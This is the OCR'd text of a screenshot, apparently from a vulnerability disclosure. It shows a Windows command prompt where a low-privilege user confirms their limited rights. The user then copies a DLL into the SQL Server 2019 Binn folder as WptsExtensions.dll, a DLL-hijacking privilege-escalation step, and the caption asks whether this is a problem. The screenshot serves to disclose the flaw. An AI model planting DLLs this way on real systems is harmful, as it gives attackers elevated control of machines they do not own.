 C:\WINDOWS\system32\cmd.exe
C:\Users\limited>net user limited
User name limited
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 8/3/2020 8:39:41 AM
Password expires Never
Password changeable 8/3/2020 8:39:41 AM
Password required No
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 9/24/2020 10:47:00 AM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
C:\Users\limited>copy c:\tmp\main64.dll "C:\Microsoft SQL Server\150\Tools\Binn\WptsExtensions.dll
1 file(s) copied.
C:\Users\limited>_
No privileges here.
But I can modify
where SQL Express
2019 is installed to!
Is this a problem?